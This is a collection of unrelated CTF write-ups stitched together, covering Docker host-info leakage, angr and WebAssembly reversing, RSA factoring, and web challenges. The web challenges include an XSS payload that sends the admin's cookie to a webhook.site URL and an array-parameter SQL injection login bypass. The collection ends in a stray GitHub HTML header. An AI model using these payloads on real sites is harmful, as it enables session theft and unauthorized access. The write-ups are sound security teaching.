groups: cannot find name for group ID 1000I have no name!@4d461268ca63:/$ cd /tmpcd /tmpI have no name!@4d461268ca63:/tmp$ vim a.pyvim a.pyI have no name!@4d461268ca63:/tmp$ python3 a.pypython3 a.pyMY CONTAINER ID: 4d461268ca6389cb9819370e5d16cd0fbd90c7cfbbc5a6e61f2c08c0cf05d36eb"Welcome to the\n ______ _____ _ \n | _ \\ _ | | | \n | | | | |/' | ___| | _____ _ __ \n | | | | /| |/ __| |/ / _ \\ '__|\n | |/ /\\ |_/ / (__| < __/ | \n |___/ \\___/ \\___|_|\\_\\___|_| \n oracle!\nI will give you the flag if you can tell me certain information about the host (:\nps: brute forcing is not the way to go.\nLet's go!\n[Level 1] What is the full *cpu model* model used?\n"b'That was easy :)\n[Level 2] What is your *container id*?\n'b'[Level 3] Let me check if you truly given me your container id. I created a /secret file on your machine. What is the hidden secret?\n'READ SECRET: VGWhBDKMnUAkibWVCIhLfBTEgHgCSnYFcXYlGrsJtloeVndueylkOOFTmaOWxpLZb'[Level 4] Okay but... where did I actually write it? What is the path on the host that I wrote the /secret file to which then appeared in your container? (ps: there are multiple paths which you should be able to figure out but I only match one of them)\n'PATH IS: /var/lib/docker/overlay2/d21afca74baff438a964e910e351451fd3aa99448da2842def3f6dd9be415118/diff/secretb'[Level 5] Good! Now, can you give me an id of any *other* running container?\n'b"[Level 6] Now, let's go with the real and final challenge. I, the Docker Oracle, am also running in a container. What is my container id?\n"
# (...) - truncated many many lines here
b"Welcome to the\n ______ _____ _ \n | _ \\ _ | | | \n | | | | |/' | ___| | _____ _ __ \n | | | | /| |/ __| |/ / _ \\ '__|\n | |/ /\\ |_/ / (__| < __/ | \n |___/ \\___/ \\___|_|\\_\\___|_| \n oracle!\nI will give you the flag if you can tell me certain information about the host (:\nps: brute forcing is not the way to go.\nLet's go!\n[Level 1] What is the full *cpu model* model used?\n"b'That was easy :)\n[Level 2] What is your *container id*?\n'b'[Level 3] Let me check if you truly given me your container id. I created a /secret file on your machine. What is the hidden secret?\n'READ SECRET: xVYFjhtWEMLvAwqaJigvPdgUByAkLQKItUdURFGBXvtHbToyfPtrXKGOzHQycioPb'[Level 4] Okay but... where did I actually write it? What is the path on the host that I wrote the /secret file to which then appeared in your container? (ps: there are multiple paths which you should be able to figure out but I only match one of them)\n'PATH IS: /var/lib/docker/overlay2/d21afca74baff438a964e910e351451fd3aa99448da2842def3f6dd9be415118/diff/secretb'[Level 5] Good! Now, can you give me an id of any *other* running container?\n'b"[Level 6] Now, let's go with the real and final challenge. I, the Docker Oracle, am also running in a container. What is my container id?\n"b'[Levels cleared] Well done! Here is your flag!\njustCTF{maaybe-Docker-will-finally-fix-this-after-this-task?}\n\nGood job o/\n'```
And the flag is `justCTF{maaybe-Docker-will-finally-fix-this-after-this-task?}`. |
This is a picture of Rufus the vampire cat
Despite being cute, Rufus hides a secret, up to you to find it
[rufus.jpg](https://ctf.brixel.space/files/8d20146e8d8b21fdf5dd85dd97de6806/rufus.jpg?token=eyJ1c2VyX2lkIjo1MjIsInRlYW1faWQiOjMzNywiZmlsZV9pZCI6MTF9.X_STNg.HLYkrYEDY14Xl7wjVawKZ435jPA) |
# Babymix### Made by: mmaekr
Challenge text:```Just the right mix of characters will lead you to the flag :)```We were also given the file [babymix](babymix).
I opened the file Ghidra, and it was a relatively simple program. It took user input and ran this through some very simple checks. The checks were pretty much just preforming different mathematical operations on different parts of the input string and checking if they match a value. This would be very simple to reverse, if it wasn't for the fact that there were *28* of these checks.
I was defintely not going to write down all checks in Python, so I went looking for an automated solution instead. A teammate of mine had talked about [angr](https://angr.io/) for reversing before, so I had a look at it. After quickly browsing through some [examples](https://github.com/angr/angr-doc/tree/master/examples), the [simulation manager docs](https://docs.angr.io/core-concepts/pathgroups), [program state docs](https://docs.angr.io/core-concepts/states) and the [claripy docs](https://docs.angr.io/advanced-topics/claripy) I made a nice script that solved it for me.
```pyimport angr, claripy
input_len = 22 # the checks never checked for more than 22 chars, so I assumed password was 22 long
proj = angr.Project('babymix') # import the binary
stdin = claripy.BVS('flag', 8 * input_len) # create a 22-byte byte vector: https://docs.angr.io/advanced-topics/claripystate = proj.factory.entry_state(stdin=stdin) # https://docs.angr.io/core-concepts/states
for x in range(input_len): state.solver.add(stdin.get_byte(x) >= 33) # the input can be anywhere between 33 and 126 (the characters) in the ASCII table state.solver.add(stdin.get_byte(x) <= 126)
simgr = proj.factory.simulation_manager(state) # https://docs.angr.io/core-concepts/pathgroups
simgr.explore(find=lambda s: b'Correct' in s.posix.dumps(1)) # the program prints "Correct" when you get the correct password
print(simgr.found[0].posix.dumps(0).decode()) # inputprint(simgr.found[0].posix.dumps(1).decode()) # output```
After letting the script run for a while, angr kindly prints out the correct password, `m1x_it_4ll_t0geth3r!1!` and the output `Wrap password in dice{} for the flag :)`. |
# Babier CSP
- CTF: DiceCTF 2021- Category: Web
## Instructions
[Baby CSP](https://2020.justctf.team/challenges/14) was too hard for us, try Babier CSP.
[babier-csp.dicec.tf](babier-csp.dicec.tf)
[Admin Bot](https://us-east1-dicegang.cloudfunctions.net/ctf-2021-admin-bot?challenge=babier-csp)
The admin will set a cookie `secret` equal to `config.secret` in index.js.
```jsconst express = require('express');const crypto = require("crypto");const config = require("./config.js");const app = express()const port = process.env.port || 3000;
const SECRET = config.secret;const NONCE = crypto.randomBytes(16).toString('base64');
const template = name => `<html>
${name === '' ? '': `<h1>${name}</h1>`}View Fruit
<script nonce=${NONCE}>elem.onclick = () => { location = "/?name=" + encodeURIComponent(["apple", "orange", "pineapple", "pear"][Math.floor(4 * Math.random())]);}</script>
</html>`;
app.get('/', (req, res) => { res.setHeader("Content-Security-Policy", `default-src none; script-src 'nonce-${NONCE}';`); res.send(template(req.query.name || ""));})
app.use('/' + SECRET, express.static(__dirname + "/secret"));
app.listen(port, () => { console.log(`Example app listening at http://localhost:${port}`)});```
## Analysis
The name query param seems allows XSS

Key element is `<script nonce=${NONCE}>`. This ensures no script tags can not introduced by some malicious third party. However, as this is hard coded, it allows us to inject malicious script tag as long as we use the same `nonce` value.
We can now submit the following script to the Admin bot:
```html<script nonce="LRGWAXOY98Es0zz0QOVmag==">document.location="https://webhook.site/768da366-9c5e-4d86-9140-8afb55ccbd1b?c="+document.cookie;</script>```
The callback should have a `c` query param with the cookie `secret` set by the admin.

We can now visit the `/4b36b1b8e47f761263796b1defd80745` page

And view it source reveals the flag
 |
# Table of contents- ## [factorize](#challenge-name-factorize) ---
# Notes
### I'm using Ubuntu 20.04 as my environment.
---# Challenge Name: factorize

## Information1. ```c``` the encrypted message, was given2. ```n``` the modulus, was given3. ```n``` is constructed by two primes ```p,q``` which in this question, it's easily crackable and can be found on [factordb.com](http://factordb.com/index.php?query=23135514747783882716888676812295359006102435689848260501709475114767217528965364658403027664227615593085036290166289063788272776788638764660757735264077730982726873368488789034079040049824603517615442321955626164064763328102556475952363475005967968681746619179641519183612638784244197749344305359692751832455587854243160406582696594311842565272623730709252650625846680194953309748453515876633303858147298846454105907265186127420148343526253775550105897136275826705375222242565865228645214598819541187583028360400160631947584202826991980657718853446368090891391744347723951620641492388205471242788631833531394634945663)
## My solution
```# Fermat at first, using yafu or factordb
c = 17830167351685057470426148820703481112309475954806278304600862043185650439097181747043204885329525211579732614665322698426329449125482709124139851522121862053345527979419420678255168453521857375994190985370640433256068675028575470040533677286141917358212661540266638008376296359267047685745805295747215450691069703625474047825597597912415099008745060616375313170031232301933185011013735135370715444443319033139774851324477224585336813629117088332254309481591751292335835747491446904471032096338134760865724230819823010046719914443703839473237372520085899409816981311851296947867647723573368447922606495085341947385255n = 23135514747783882716888676812295359006102435689848260501709475114767217528965364658403027664227615593085036290166289063788272776788638764660757735264077730982726873368488789034079040049824603517615442321955626164064763328102556475952363475005967968681746619179641519183612638784244197749344305359692751832455587854243160406582696594311842565272623730709252650625846680194953309748453515876633303858147298846454105907265186127420148343526253775550105897136275826705375222242565865228645214598819541187583028360400160631947584202826991980657718853446368090891391744347723951620641492388205471242788631833531394634945663
p = 152103631606164757991388657189704366976433537820099034648874538500153362765519668135545276650144504533686483692163171569868971464706026329525740394016509191077550351496973264159350455849525747355370985161471258126994336297660442739951587911017897809328177973473427538782352524239389465259173507406981248869793q = 152103631606164757991388657189704366976433537820099034648874538500153362765519668135545276650144504533686483692163171569868971464706026329525740394016509185464641520736454955410019736330026303289754303711165526821866422766844554206047678337249535003432035470125187072461808523973483360158652600992259609986591
e = 0x10001
# calculate lotietn import gmpylcm = gmpy.lcm(p-1,q-1)
#private key dd = gmpy.invert(e,lcm)d = int(d)
m = pow(c,d,n)# print(m.bit_length())print(m.to_bytes(48,"big"))```Output```$ python3 solve.py
b'\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00flag{just_g0tta_f@ct0rize_1t4536}'```
## Flag: flag{just_g0tta_f@ct0rize_1t4536}
--- |
# Missing Flavortext
- CTF: DiceCTF 2021- Category: Web
## Instructions
Hmm, it looks like there's no flavortext here. Can you try and find it?
[missing-flavortext.dicec.tf](missing-flavortext.dicec.tf)
```jsconst crypto = require('crypto');const db = require('better-sqlite3')('db.sqlite3')
// remake the `users` tabledb.exec(`DROP TABLE IF EXISTS users;`);db.exec(`CREATE TABLE users( id INTEGER PRIMARY KEY AUTOINCREMENT, username TEXT, password TEXT);`);
// add an admin user with a random passworddb.exec(`INSERT INTO users (username, password) VALUES ( 'admin', '${crypto.randomBytes(16).toString('hex')}')`);
const express = require('express');const bodyParser = require('body-parser');
const app = express();
// parse json and serve static filesapp.use(bodyParser.urlencoded({ extended: true }));app.use(express.static('static'));
// login routeapp.post('/login', (req, res) => { if (!req.body.username || !req.body.password) { return res.redirect('/'); }
if ([req.body.username, req.body.password].some(v => v.includes('\''))) { return res.redirect('/'); }
// see if user is in database const query = `SELECT id FROM users WHERE username = '${req.body.username}' AND password = '${req.body.password}' `;
let id; try { id = db.prepare(query).get()?.id } catch { return res.redirect('/'); }
// correct login if (id) return res.sendFile('flag.html', { root: __dirname });
// incorrect login return res.redirect('/');});
app.listen(3000);
```
## Analysis
The login page has a filter used to detect single quote in the query params:
`[req.body.username, req.body.password].some(v => v.includes('\''))`
It's basically looking for a string within a string. If we somehow change the params to be a different type, that still respond to the includes method, but behave differently, we might be able to bypass this filter.
The Array type looks promissing as includes on an array look for the specific element, which in out case is `'\''`.

We can now retrieve the flag with the following params:
`username=admin&password[]=' OR 1=1 -- &password[]=\'`
 |
# Original Post athttps://thegoonies.github.io/2021/02/08/dicectf-2021-rev-dice-is-you/
* Competition: [DiceCTF 2021](https://ctftime.org/event/1236) * Challenge Name: Dice is you * Type: Reversing * Points: 251 pts * Description: > DICE IS YOU>> Controls:>> wasd/arrows: movement space: advance a tick without moving q: quit to main menu r: restart current level z: undo a move (only works for past 256 moves and super buggy) Play: dice-is-you.dicec.tf
This challenge is a game inspired by the game `Baba is you`, which is a puzzle game where the player can change "the rules" by interacting with the blocks on the game. The `Dice is you` challenge was implemented using HTML + Javascript + WebAssembly (C language game logic + SDL).
## Level 1-4
Levels 1-4 can be easily solved by playing the game, [Youtube Link](http://www.youtube.com/watch?v=Ltl-owf8k1E).Alternatively, the levels can be skipped by setting the cookie `unlocked` to `5`
## Level 5
The level 5 is where the reversing challenge really begins.The game shows a 5x5 matrix where it appears that the objective is to put the 40 elements in the correct order.

Time to dig into the WebAssembly reversing part.I decompiled the wasm binary file to rust using the [rewasm tools](https://github.com/benediktwerner/rewasm), the decompiled output was huge (~80M) ```console➜ dice-is-for-you ls -lh app.wasm app.dec.rs -rw-r--r-- 1 user user 79M Feb 6 10:10 app.dec.rs-rw-r--r-- 1 user user 806K Feb 5 06:32 app.wasm```
It is important to notice that the [wasm2c from wabt](https://github.com/WebAssembly/wabt/tree/master/wasm2c) was also used to decompile the wasm to c instead of rust. But in the end, I used the rust decompiled version more than the C version.
In total, there were 1118 functions including functions from c stdlib (e.g. memcpy), libsdl and others.
```console➜ dice-is-for-you rg '^fn.*\(' app.dec.rs | wc -l 1118```
### Decompiled code
#### _check_code function
```rust// Function 306// Comments added by @daniloncfn _check_code(i32 arg_0, i32 arg_1, i32 arg_2, i32 arg_3) -> i32 {
//code chunk removed ...
// var_55 contains the result of _code with the 5 bytes argument var_55 = _code(var_50, var_51, var_52, var_53, var_54); store_8<i32>(var_4 + 6, var_55) var_56 = load_8u<i32>(var_4 + 6);
// if _code function returned a value different than zero if var_56 & 255 { var_57 = global_0 - 32; var_58 = 0 & 1; // stores 0 at [[global_0 - 32] + 31] store_8<i32>(var_57 + 31, var_58) }
// if _code function returned a 0 else { var_59 = global_0 - 32; var_60 = load<i32>(var_59 + 16); var_61 = load<i32>(var_60); store_8<i32>(var_61 + 45, 1) var_62 = global_0 - 32; var_63 = load<i32>(var_62 + 16); var_64 = load<i32>(var_63 + 4); store_8<i32>(var_64 + 45, 1) var_65 = global_0 - 32; var_66 = load<i32>(var_65 + 16); var_67 = load<i32>(var_66 + 8); store_8<i32>(var_67 + 45, 1) var_68 = global_0 - 32; var_69 = load<i32>(var_68 + 16); var_70 = load<i32>(var_69 + 12); store_8<i32>(var_70 + 45, 1) var_71 = global_0 - 32; var_72 = load<i32>(var_71 + 16); var_73 = load<i32>(var_72 + 16); store_8<i32>(var_73 + 45, 1) var_74 = global_0 - 32; var_75 = 1 & 1;
// stores 1 at [[global_0 - 32] + 31] store_8<i32>(var_74 + 31, var_75) }
//code chunk removed ...
var_79 = load_8u<i32>(var_78 + 31); var_80 = global_0 - 32 + 32; if var_80 i32 { i32 var_5; i32 var_6; i32 var_7; i32 var_8; i32 var_9; i32 var_10; i32 var_11; i32 var_12; i32 var_13; i32 var_14; i32 var_15; i32 var_16; i32 var_17; i32 var_18; i32 var_19; i32 var_20; i32 var_21; i32 var_22; i32 var_23; i32 var_24; i32 var_25; i32 var_26; i32 var_27; i32 var_28; i32 var_29; var_5 = global_0 - 16; store_8<i32>(var_5 + 15, arg_0) var_6 = global_0 - 16; store_8<i32>(var_6 + 14, arg_1) var_7 = global_0 - 16; store_8<i32>(var_7 + 13, arg_2) var_8 = global_0 - 16; store_8<i32>(var_8 + 12, arg_3) var_9 = global_0 - 16; store_8<i32>(var_9 + 11, arg_4) var_10 = global_0 - 16; var_11 = load_8u<i32>(var_10 + 15); // var11 contains the value of arg_0, this value is multiplied by 42 var_12 = (var_11 & 255) * 42; var_13 = global_0 - 16; var_14 = load_8u<i32>(var_13 + 14); //var_14 contains the value of arg_1, this value is multiplied by 1337 var_15 = (var_14 & 255) * 1337; var_16 = global_0 - 16; var_17 = load_8u<i32>(var_16 + 13); var_18 = var_17 & 255; // var_19 = (arg_0 * 42) + (arg_1 * 1337) + arg_2 var_19 = var_12 + var_15 + var_18; var_20 = global_0 - 16; // var_21 = arg_2 var_21 = load_8u<i32>(var_20 + 13); var_22 = global_0 - 16; var_23 = load_8u<i32>(var_22 + 12); // var_24 = arg_3 var_24 = var_23 & 255; // var_25 = arg_2 ^ arg_3 var_25 = var_21 & 255 ^ var_24; var_26 = global_0 - 16; var_27 = load_8u<i32>(var_26 + 11); // var_27 = arg_4 // var_28 = arg_4 << 1 var_28 = (var_27 & 255) << 1;
// ((arg_0 * 42) + (arg_1 * 1337) + arg_2) + (arg_2 ^ arg_3) + (arg_4 << 1) mod 256 var_29 = var_19 + var_25 + var_28; return var_29 & 255;}```
Python equivalent:```pythondef code(n1,n2,n3,n4,n5): var19 = ((n1 * 42) + (n2 * 1337) + n3) var25 = n3 ^ n4 var28 = n5 << 1 return (var19+var25+var28) & 255```
## Getting the element block values
At that point I had an idea from what to expect from the challenge and I wanted to check what byte value those weird symbols had.This can be done by setting a break-point at the `_code` function and inspecting the var0..var4 using the Watch expression functionality of Firefox.
A similar approach was used to create the Symbol Byte Value mapping table below.
### Symbol Mapping table
| Hex Value | Image || -------------- | ------------------------------------ || d4 c2 bd 78 37 |  || ab a0 c2 d4 bd |  || 3d b3 60 b7 37 |  || 01 12 19 8a 31 |  || 05 b7 96 a3 ab |  || f7 a0 b3 94 77 |  || 8a 31 60 3d 87 |  || 78 37 01 12 19 |  || 30 78 37 01 12 |  || c0 8a 31 60 3d |  |
## Finding the correct order
### First try
My first approach was to brute-force all possible combinations to check if there was only one correct answer with the following code:
```pythondef code(n1,n2,n3,n4,n5): var19 = ((n1 * 42) + (n2 * 1337) + n3) var25 = n3 ^ n4 var28 = n5 << 1 return (var19+var25+var28) & 255
def solve(name, n1, n2, n3, n4, n5): if code(n1,n2,n3,n4,n5) == 0: print(f"{name} n1={hex(n1)} n2={hex(n2)} n3={hex(n3)} n4={hex(n4)}, n5={hex(n5)}")
nums = [0x78, 0x37, 0x01, 0x12, 0x19, 0x8a, 0x31, 0x60, 0x3d, 0x87, 0xf7, 0xa0, 0xb3, 0x94, 0x77, 0x05, 0xb7, 0x96, 0xa3, 0xab]
#row1for n4 in nums: for n5 in nums: n1 = 0xd4 n2 = 0xc2 n3 = 0xbd solve("row1",n1,n2,n3,n4,n5)
#row2for n2 in nums: for n3 in nums: for n4 in nums: for n5 in nums: n1 = 0x30 solve("row2",n1,n2,n3,n4,n5)
#row3for n2 in nums: for n3 in nums: for n4 in nums: for n5 in nums: n1 = 0xc0 solve("row3",n1,n2,n3,n4,n5)
#row4for n2 in nums: for n3 in nums: for n4 in nums: for n5 in nums: n1 = 0x60 solve("row4",n1,n2,n3,n4,n5)#row5for n2 in nums: for n3 in nums: for n4 in nums: for n5 in nums: n1 = 0x94 solve("row5",n1,n2,n3,n4,n5)
#col1for n4 in nums: for n5 in nums: n1 = 0xd4 n2 = 0x30 n3 = 0xc0 solve("col1",n1,n2,n3,n4,n5)
#col2for n2 in nums: for n3 in nums: for n4 in nums: for n5 in nums: n1 = 0xc2 solve("col2",n1,n2,n3,n4,n5)
#col3for n2 in nums: for n3 in nums: for n4 in nums: for n5 in nums: n1 = 0xbd solve("col3",n1,n2,n3,n4,n5)
#col4for n2 in nums: for n3 in nums: for n4 in nums: for n5 in nums: n1 = 0xa0 solve("col4",n1,n2,n3,n4,n5)
#col5for n2 in nums: for n3 in nums: for n4 in nums: for n5 in nums: n1 = 0x96 solve("col5",n1,n2,n3,n4,n5)```
It turns out that with the exception of the col1 and row1, the other columns and rows had multiple possible solutions when using a pure brute-force approach without restricting that a value can be used only once.
Output:```console➜ dice-is-for-you python solve.py | cut -d " " -f 1 | sort | uniq -c 1 col1 601 col2 527 col3 789 col4 882 col5 1 row1 637 row2 740 row3 850 row4 728 row5```
### Z3 FTW
My next approach was to use the Z3 SMT Solver to solve the `"sudoku like"` board with our rules and constraints.
```pythonfrom z3 import *
nums = [0x78, 0x37, 0x01, 0x12, 0x19, 0x8a, 0x31, 0x60, 0x3d, 0x87, 0xf7, 0xa0, 0xb3, 0x94, 0x77, 0x05, 0xb7, 0x96, 0xa3, 0xab, 0xd4, 0xc2, 0xbd, 0x30, 0xc0]
def code(n1,n2,n3,n4,n5): var19 = ((n1 * 42) + (n2 * 1337) + n3) var25 = n3 ^ n4 var28 = n5 << 1 return (var19+var25+var28) & 255
"""c00 c01 c02 c03 c04c10 c11 c12 c13 c14c20 c21 c22 c23 c24c30 c31 c32 c33 c34c40 c41 c42 c43 c44"""
M = [[ BitVec(f"c{row}{col}",8) for col in range(5)] for row in range(5)]
s = Solver()for row in M: n1,n2,n3,n4,n5 = row s.add(code(n1,n2,n3,n4,n5) == 0)
for col in zip(*M): n1,n2,n3,n4,n5 = col s.add(code(n1,n2,n3,n4,n5) == 0)
s.add(M[0][0] == 0xd4)s.add(M[0][1] == 0xc2)s.add(M[0][2] == 0xbd)s.add(M[1][0] == 0x30)s.add(M[2][0] == 0xc0)
s.add(Distinct( [ M[row][col] for col in range(5) for row in range(5)]))
for row in range(5): for col in range(5): block = []
for n in nums: block.append(M[row][col] == n)
s.add(Or(block))
print(s.check())print(s.model())if s.check(): m = s.model() print(m) for row in range(5): for col in range(5): x = m[M[row][col]] print(hex(int(x.as_string())), end=" ") print()```
### Output
```0xd4 0xc2 0xbd 0xa0 0x96 0x30 0xf7 0x87 0x01 0x8a 0xc0 0xb3 0x77 0xb7 0x37 0x60 0xab 0x19 0x3d 0x78 0x94 0x31 0x05 0xa3 0x12 ```
## Final board and flag
Now it was only a matter of using the Symbol Mapping table to get the flag

Flag:`dice{d1ce_1s_y0u_is_th0nk_73da6}`
## Final Notes
The DiceCTF was fun with some very cool challenges, looking forward next editions of this CTF. :-)Only 19 teams solved this challenge, I wonder if that is related to the tooling for debugging WebAssembly code.
### WebAssembly Debbuging Tooling
Although this write-up shows a linear approach to solved this challenge, my approach during the competition was not that straightforward.
At first, I tried to use Chromium to debug the wasm code. Which would not allow me to insert breakpoints with the following error message:
Which later I discovered that I could enable the WebAssembly Debugging: Enable DWARF support as a workaround.
I changed between Chrome and Firefox multiple times and it seems each of them has advantages and disadvantages for debugging WebAssembly.
One really cool feature present in Chrome that I don't think is present in Firefox is the ability to show the internal stack variables. 
Meanwhile Firefox exposes the internal WebAssembly memory as variable `memory0` while on Chrome I had to open the dev tools, insert a breakpoint, go to `Module` -> `env-memory` -> `store object as global variable`
This and other nuances made me write a lot of javascript helper functions such as full wasm memory dump, hexdump of memory pointers stored on variables among other things. Some of this terrible code are present [here](https://gist.github.com/DaniloNC/2b4babe72ee8481563a09ed3bbd8943e). |
[Original writeup](http://quangntenemy.blogspot.com/2014/01/ghost-in-shellcode-2014.html)
The second quest was a little bit trickier: the treasure chest was protected by a shitload of bears, and after opening it you had to survive for 5 minutes before getting the flag. To make it even more impossible, the bears were armed with guns and they would all shoot you to death. This was actually a fun experience, everyone tried to avoid being hit, killing bears with uber weapons, changing the bear's AI... with no success. In the end, the solution was quite simple and logical. There was this holy item called wine that gave you 10-20% damage protection, however that protection can be patched from the client. I patched it to 100% to become invincible (also because each wine only last for 1 minute, I needed to drink 6 of them :P)
Below is the screenshot of my character after winning both flags
 |
<html lang="en" data-color-mode="auto" data-light-theme="light" data-dark-theme="dark"> <head> <meta charset="utf-8"> <link rel="dns-prefetch" href="https://github.githubassets.com"> <link rel="dns-prefetch" href="https://avatars.githubusercontent.com"> <link rel="dns-prefetch" href="https://github-cloud.s3.amazonaws.com"> <link rel="dns-prefetch" href="https://user-images.githubusercontent.com/"> <link rel="preconnect" href="https://github.githubassets.com" crossorigin> <link rel="preconnect" href="https://avatars.githubusercontent.com">
<link crossorigin="anonymous" media="all" integrity="sha512-L06pZD/4Yecj8D8pY5aYfA7oKG6CI8/hlx2K9ZlXOS/j5TnYEjrusaVa9ZIb9O3/tBHmnRFLzaC1ixcafWtaAg==" rel="stylesheet" href="https://github.githubassets.com/assets/light-2f4ea9643ff861e723f03f296396987c.css" /><link crossorigin="anonymous" media="all" integrity="sha512-xcx3R1NmKjgOAE2DsCHYbus068pwqr4i3Xaa1osduISrxqYFi3zIaBLqjzt5FM9VSHqFN7mneFXK73Z9a2QRJg==" rel="stylesheet" href="https://github.githubassets.com/assets/dark-c5cc774753662a380e004d83b021d86e.css" /><link data-color-theme="dark_dimmed" crossorigin="anonymous" media="all" integrity="sha512-xlDV9el7Cjd+KTSbwspx+c8its28uxn++hLZ9pqYYo1zOVcpLPlElTo42iA/8gV3xYfLvgqRZ3dQPxHCu4UaOQ==" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_dimmed-c650d5f5e97b0a377e29349bc2ca71f9.css" /><link data-color-theme="dark_high_contrast" crossorigin="anonymous" media="all" integrity="sha512-jkzjbgytRSAyC4EMcrdpez+aJ2CROSpfemvgO2TImxO6XgWWHNG2qSr2htlD1SL78zfuPXb+iXaVTS5jocG0DA==" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_high_contrast-8e4ce36e0cad4520320b810c72b7697b.css" /><link data-color-theme="dark_colorblind" crossorigin="anonymous" media="all" integrity="sha512-FzS8HhJ7XSHmx/dBll4FYlvu+8eivvb7jnttZy9KM5plsMkgbEghYKJszrFFauqQvv7ezYdbk7v/d8UtdjG9rw==" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_colorblind-1734bc1e127b5d21e6c7f741965e0562.css" /><link data-color-theme="light_colorblind" crossorigin="anonymous" media="all" integrity="sha512-IpkvxndMpMcO4paMJl83lYTcy18jv2jqG7mHZnTfr9HRV09iMhuQ/HrE+4mQO2nshL7ZLejO1OiVNDQkyVFOCA==" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_colorblind-22992fc6774ca4c70ee2968c265f3795.css" /> <link crossorigin="anonymous" media="all" integrity="sha512-4hzfg/znP4UxIOUt/r3SNYEZ6jBPJIS6PH4VC26tE0Nd4xAymMC3KXDaC9YITfG4fhyfxuB1YnDHo1H2iUwsfg==" rel="stylesheet" href="https://github.githubassets.com/assets/frameworks-e21cdf83fce73f853120e52dfebdd235.css" /> <link crossorigin="anonymous" media="all" integrity="sha512-sT0AyFLl78shyaRWRXOw8uwRSnR+7tURIXoJwVYadATkrqeWfze5y/tOu8MS1mbzUKl6pgLjfEdT+U8bwBJHfQ==" rel="stylesheet" href="https://github.githubassets.com/assets/behaviors-b13d00c852e5efcb21c9a4564573b0f2.css" /> <link crossorigin="anonymous" media="all" integrity="sha512-jdtbQr5ZSKZqID/c80i87Ml+YyEhYVd5sF9szeR+Xuvbfhi4yLJbEsSllzk0XRzcbWqD4tDtshhRo5IuJx4Mzw==" rel="stylesheet" href="https://github.githubassets.com/assets/github-8ddb5b42be5948a66a203fdcf348bcec.css" />
<script crossorigin="anonymous" defer="defer" integrity="sha512-/0zs/So9AxtDONKx324yW8s62PoPMx4Epxmk1aJmMgIYIKUkQg4YqlZQ06B4j0tSXQcUB8/zWiIkhLtVEozU/w==" type="application/javascript" src="https://github.githubassets.com/assets/environment-ff4cecfd.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-8p4kkx6e3xBq1g3NP0O3/AW/aiTQ+VRxYencIeMD8crx7AEwrOTV+XOL/UE8cw4vEvkoU/zzLEZ9cud0jFfI4w==" type="application/javascript" src="https://github.githubassets.com/assets/chunk-frameworks-f29e2493.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-slE3Aa2Duzwgju0UbTfes+w5slmaEOhXwom+Ev+pPsxxOpeh2CGZqfriJGr6pkhTZX+ffOTTYl3GnSLtp7AkJw==" type="application/javascript" src="https://github.githubassets.com/assets/chunk-vendor-b2513701.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-ZDU7IsI6lFo4eeBuqkrh/Htsa12ZYOi44uBhKqG0LyV6XHM502iJjjsIVnmtmNXrrC9oGMf2O5i57Bx4lwGsXw==" type="application/javascript" src="https://github.githubassets.com/assets/behaviors-64353b22.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-ODZJzCJpaOfusrIka5QVZQcPiO9LBGyrrMYjhhJWSLuCN5WbZ5xiEiiOPOKVu71dqygyRdB2TY7AKPA1J5hqdg==" type="application/javascript" data-module-id="./chunk-unveil.js" data-src="https://github.githubassets.com/assets/chunk-unveil-383649cc.js"></script> <script crossorigin="anonymous" 